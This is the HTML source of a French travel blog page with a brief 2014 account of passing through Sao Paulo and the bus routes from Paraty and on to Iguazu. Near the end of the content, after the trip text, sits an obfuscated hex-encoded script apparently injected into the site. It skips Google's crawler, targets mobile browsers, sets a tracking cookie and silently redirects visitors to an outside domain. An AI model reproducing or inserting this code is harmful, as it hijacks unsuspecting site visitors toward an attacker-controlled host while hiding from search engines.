.wpforms-form button[type=submit]:hover {
    background-color: #ff4d88
 !important;
}

.wpforms-form {
	padding-left: 55px;
	padding-right: 20px
}


.wpforms-confirmation-container-full {
	 background-color: #fff;
	border-color: #ff5a5f;
	text-align: center;

} 

#breadcrumbs{display:none;}		</style>
		</head>
<body data-rsssl=1 class="page-template-default page page-id-5067 page-child parent-pageid-5044 wp-custom-logo elementor-default elementor-kit-12984">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WRVHLJ9K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="container site-container">
		<header class="container site-header">
			<div class="substrate top-substrate">
				<img src="https://www.blog.edmond-voyage.com/wp-content/uploads/2020/04/fond-gris-1.jpg" class="fullwidth" alt="" />			</div>
			<!-- background -->
			<div class="row supheader">
				<div class="logo">
					<a href="https://www.blog.edmond-voyage.com" rel="home">
						<img src="https://www.blog.edmond-voyage.com/wp-content/uploads/2020/04/logo-edmond-voyage-sans-fond-150VF.png" alt="Edmond Voyage" />
					</a>
				</div>
				<!-- logo -->
				<div class="social-links">
									</div>
				<!-- social links -->
								<nav class="header-menu">
					<div class="menu"><ul id="menu-tripstoriz" class="menu"><li id="menu-item-13159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13159"><a href="https://www.edmond-voyage.com/?utm_source=SEO&#038;utm_medium=Blog">Consignes à bagages</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4233"><a title="Destinations" href="https://www.blog.edmond-voyage.com/">Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-11888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11888"><a title="France" href="https://www.blog.edmond-voyage.com/europe/france/">France</a></li>
	<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.blog.edmond-voyage.com/amerique-du-nord-et-centrale/">Amérique du Nord</a></li>
	<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-7187"><a href="https://www.blog.edmond-voyage.com/amerique-du-sud/">Amérique du sud</a></li>
	<li id="menu-item-7189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7189"><a href="https://www.blog.edmond-voyage.com/asie-et-oceanie/">Asie et Océanie</a></li>
	<li id="menu-item-12408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12408"><a href="https://www.blog.edmond-voyage.com/caraibes/">Caraïbes et Amérique Centrale</a></li>
	<li id="menu-item-7190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7190"><a title="Europe" href="https://www.blog.edmond-voyage.com/europe/">Europe</a></li>
</ul>
</li>
<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a title="Carnets de voyage" href="https://www.blog.edmond-voyage.com/tour/">Carnets de voyage</a></li>
<li id="menu-item-12697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12697"><a href="https://www.blog.edmond-voyage.com/contact/">Aide &#038; Contact</a></li>
</ul></div>				</nav>				
				<div class="clear"></div>
				<div class="select-menu select-field">
					<select><option value="https://www.edmond-voyage.com/?utm_source=SEO&utm_medium=Blog">Consignes à bagages</option><option value="https://www.blog.edmond-voyage.com/">Destinations</option><option value="https://www.blog.edmond-voyage.com/europe/france/">&nbsp;&nbsp;&nbsp;France</option><option value="https://www.blog.edmond-voyage.com/amerique-du-nord-et-centrale/">&nbsp;&nbsp;&nbsp;Amérique du Nord</option><option value="https://www.blog.edmond-voyage.com/amerique-du-sud/">&nbsp;&nbsp;&nbsp;Amérique du sud</option><option value="https://www.blog.edmond-voyage.com/asie-et-oceanie/">&nbsp;&nbsp;&nbsp;Asie et Océanie</option><option value="https://www.blog.edmond-voyage.com/caraibes/">&nbsp;&nbsp;&nbsp;Caraïbes et Amérique Centrale</option><option value="https://www.blog.edmond-voyage.com/europe/">&nbsp;&nbsp;&nbsp;Europe</option><option value="https://www.blog.edmond-voyage.com/tour/">Carnets de voyage</option><option value="https://www.blog.edmond-voyage.com/contact/">Aide & Contact</option></select>					<span>&nbsp;</span>
				</div>
				<!--/ select menu-->						
			</div>
			
			<!-- supheader -->
						<div class="block-background header-background"></div>
		</header>
		
		<!-- header -->
		<section class="container site-content">
			<div class="row">
			<p id="breadcrumbs"><span><span><a href="https://www.blog.edmond-voyage.com/">Accueil</a></span> &gt; <span><a href="https://www.blog.edmond-voyage.com/amerique-du-sud/">amerique-latine</a></span> &gt; <span><a href="https://www.blog.edmond-voyage.com/amerique-du-sud/bresil/">Brésil</a></span> &gt; <span class="breadcrumb_last" aria-current="page">Sao Paulo</span></span></p>	
<div class="tabs-container vertical-tabs"><div class="column threecol tabs"><ul><li><a href="#itineraires-et-visites">Itinéraires et visites </a></li><li><a href="#venir-et-partir-a-sao-paulo">Venir et partir à Sao Paulo</a></li></ul></div><div class="panes column ninecol last">
<div class="pane" id="itineraires-et-visites-tab">
<h1>Visiter Sao Paulo</h1>
<div class="tour-day"><div class="tour-day-number"><h5></h5></div><div class="tour-day-text clearfix"><div class="bubble-corner"></div><div class="bubble-text"><div class="fullwidth-section">
<h2>Sao Paulo</h2>
<p><span style="color: #ff9900;"><strong>Jérémie et son frère<br />
Septembre 2014</strong></span></p>
<p>Durée :1 jour</p>
<p>Sao Paulo, c&#8217;est une ville gigantesque, pas vraiment belle, et peu sécurisée (militaires dans la rue, déplacements en hélicoptères pour les personnes aisées&#8230;). Nous irons y faire un tour pour déjeuner, mais retournerons sans traîner à la station de bus . On ne passe pas inaperçu avec nos gros sac à dos. Bref, Sao paulo n&#8217;est qu&#8217;une escale pour notre réelle destination, Foz Do Iguacu, et ses cascades, les plus grandes du monde, nous sommes impatients de découvrir cette merveille de la nature. Nous prendrons ensuite le bus pour un long trajet pour rejoindre les chutes d&#8217;Iguazu.</p>
</div></div></div></div>
<h1></h1>
</div>
<div class="pane" id="venir-et-partir-a-sao-paulo-tab">
<h2>Venir à Sao Paulo</h2>
<div class="tour-day"><div class="tour-day-number"><h5></h5></div><div class="tour-day-text clearfix"><div class="bubble-corner"></div><div class="bubble-text"><div class="fullwidth-section">
<h3>Bus <a href="http://www.tripstoriz.com/?p=5064" class="broken_link">Paraty</a> &#8211; Sao Paulo</h3>
<p><span style="color: #ff9900;"><strong>Jérémie et son frère<br />
Septembre 2014</strong></span></p>
<h2></h2>
<p><a href="http://www.tripstoriz.com/wp-content/uploads/2014/03/icone-bus.jpg" class="broken_link"><img decoding="async" class="alignleft  wp-image-1923" src="https://www.tripstoriz.com/wp-content/uploads/2014/03/icone-bus.jpg" alt="icone bus" width="69" height="78" /></a><strong>Durée</strong> : nuit<br />
<strong>Horaires</strong> : arrivée à 9h</p>
<h3></h3>
<h3></h3>
</div></div></div></div>
<h2>Partir de Sao Paulo</h2>
<div class="tour-day"><div class="tour-day-number"><h5></h5></div><div class="tour-day-text clearfix"><div class="bubble-corner"></div><div class="bubble-text"><div class="fullwidth-section">
<h3>Bus de Sao Paulo à Iguazu</h3>
<p><span style="color: #ff9900;"><strong>Jérémie et son frère<br />
Septembre 2014</strong></span></p>
<p><a href="http://www.tripstoriz.com/wp-content/uploads/2014/03/icone-bus.jpg" class="broken_link"><img decoding="async" class="alignleft  wp-image-1923" src="https://www.tripstoriz.com/wp-content/uploads/2014/03/icone-bus.jpg" alt="icone bus" width="75" height="85" /></a><br />
<strong>Durée et horaires </strong>: trajet de nuit</p>
<div class="su-button-center"><a href="http://www.tripstoriz.com/bresil/iguazu-7/" class="su-button su-button-style-default" style="color:#070606;background-color:#fdd123;border-color:#cba81c;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px" target="_self"><span style="color:#070606;padding:0px 16px;font-size:13px;line-height:26px;border-color:#fedf65;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Prochaine étape : Iguazu</span></a></div>
</div></div></div></div>
</div>
</div></div>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
							</div>		
		</section>
		<!-- content -->
		<footer class="container site-footer">		
			<div class="row">
				
				<div class="menu"><ul id="menu-footer-menu-vf" class="menu"><li id="menu-item-11883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11883"><a title="edmond-voyage" href="https://www.edmond-voyage.com/">Edmond Voyage &#8211; Consignes à bagages</a></li>
<li id="menu-item-11884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11884"><a href="https://www.instagram.com/edmond_voyage/">Instagram</a></li>
<li id="menu-item-11885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11885"><a href="https://www.facebook.com/edmondvoyage/">Facebook</a></li>
<li id="menu-item-11886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11886"><a href="https://twitter.com/EdmondVoyage">Twitter</a></li>
<li id="menu-item-11887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11887"><a href="https://fr.linkedin.com/in/marie-mesure-79372a98">Linked IN</a></li>
<li id="menu-item-12939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12939"><a href="https://www.edmond-business.com">Création de sites internet</a></li>
</ul></div>			</div>
		</footer>
		<!-- footer -->
		<div class="substrate bottom-substrate">
			<img src="https://www.blog.edmond-voyage.com/wp-content/uploads/2020/04/fond-gris-1.jpg" class="fullwidth" alt="" />		</div>
	</div>
                    <script type="text/javascript">
                        let saswpStarColor = ""
                        jQuery('.saswp_star_color .saswp_star').attr('stop-color', saswpStarColor);   
                    </script>
                <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.blog.edmond-voyage.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.blog.edmond-voyage.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.0.3' type='text/css' media='all' />
<script  data-wpacu-to-be-preloaded-basic='1' type='text/javascript' id='wpacu-combined-js-body-group-1' src='https://www.blog.edmond-voyage.com/wp-content/cache/asset-cleanup/js/body-0f44b20720148a26ec585f8e873d52fd8dfb77fb.js'></script><script  type='text/javascript' id='jquery-ui-datepicker-js-after'></script>
</body>
</html>